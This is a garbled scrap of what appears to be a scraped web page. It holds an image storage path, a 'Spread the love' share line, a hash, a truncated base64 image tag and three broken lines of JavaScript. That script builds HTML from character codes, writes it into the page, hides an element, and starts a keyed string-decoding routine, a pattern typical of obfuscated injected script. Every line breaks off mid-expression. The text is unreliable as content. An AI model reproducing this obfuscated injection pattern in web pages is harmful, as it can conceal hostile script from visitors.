
Spread the love
📎 HASH: ec34ca5eba6d3411d5aca43d
Updated:
2026-01-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';